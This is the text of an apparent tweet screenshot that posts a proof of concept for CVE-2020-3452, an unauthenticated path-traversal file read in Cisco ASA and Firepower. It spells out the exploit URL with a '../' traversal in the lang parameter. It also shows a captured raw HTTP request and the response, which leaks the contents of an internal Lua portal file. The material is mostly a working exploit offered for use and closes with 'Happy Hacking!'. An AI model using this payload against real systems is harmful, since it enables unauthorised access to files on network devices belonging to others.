 Ahmed Aboul-Ela
@aboul3la
Here is POC of CVE-2020-3452, unauthenticated
file read in Cisco ASA & Cisco Firepower.
For example to read "/+CSCOE+/portal_inc.lua"
file.
https://<domain>/+CSCOT+/translation-table?
type=mst&textdomain=/%2bCSCOE%2b/portal_in
c.lua&default-language&lang=../
Happy Hacking!
Request
Raw Params Headers Hex
GET
/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_
inc.lua&default-language&lang=../ HTTP/1.1
Host: 192.168.235.160
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: webvpnlogin=1; webvpnLang=en
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Wed, 22 Jul 2020 18:50:24 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 27342
-- Copyright (C) 2006-2016 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
function SetSessionData(index,name,value)
local f1
f1=io.open("/sessions/"..index.."/session_data","w")
if f1 then